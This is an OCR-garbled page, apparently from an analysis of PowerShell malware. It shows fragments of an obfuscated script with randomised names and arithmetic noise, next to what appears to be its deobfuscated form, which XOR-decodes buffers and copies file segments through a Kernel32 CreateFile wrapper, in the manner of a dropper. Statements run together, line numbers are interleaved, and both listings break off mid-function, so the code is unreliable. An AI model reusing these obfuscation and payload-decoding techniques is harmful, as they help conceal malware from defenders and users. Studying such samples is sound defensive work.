 115
{
116
$fpfgc = -(-34 + 72) + (-46 + 60826)
117
}
118
finally
119
{
120
$zkefs = 20 + 0x1e + 48 - (-39 + 5955)
121
}
122
}
123
function wcvqrx($blthn, $wabxu, $oojjhu)
124
{
125
for ($wyemsp = 0; $wyemsp -lt $wabxu; $wyemsp++)
126
{
127
$blthn[$wyemsp] = $blthn[$wyemsp] -bxor $oojjhu
128
}
129
}
130
function vurfoe($iwwma, $oufgke, $edblcez, $eelag)
131
{
132
$hluev = New-Object byte[] 8182 $fzxkdrz = $hluev.Length $iwwma.
Seek($oufgke, [IO.SeekOrigin]::Begin) | out-null while ($edblcez -
gt 31 - 31)
133
{
134
if ($fzxkdrz -gt $edblcez)
135
{
136
$fzxkdrz = $edblcez
Kernel32" -Namespace "Win32" -PassThru
$handle = $Kernel32::CreateFile($path,
$acc, [IO.FileShare]::ReadWrite,
0, [IO.FileMode]::OpenOrCreate,
[IO.FileAttributes]::Normal, 0) $fs
= New-Object IO.FileStream($handle, $acc)
return $fs
32
}
33
function xor_decode($b, $l, $k)
34
{
35
for($i = 0; $i -lt $l; $i++)
36
{
37
$b[$i] = $b[$i] -bxor $k
38
}
39
}
40
function CopyFilePart([IO.FileStream] $ifd, $os,
$len, [IO.FileStream] $ofd)
41
{
42
$tmpbuf = New-Object byte[] 8182 $buflen =
$tmpbuf.Length $ifd.Seek($os,
[IO.SeekOrigin]::Begin) | out-null while ($len
-gt 0)
43
{
44
$ifd.Read($tmpbuf, 0, $buflen) | out-null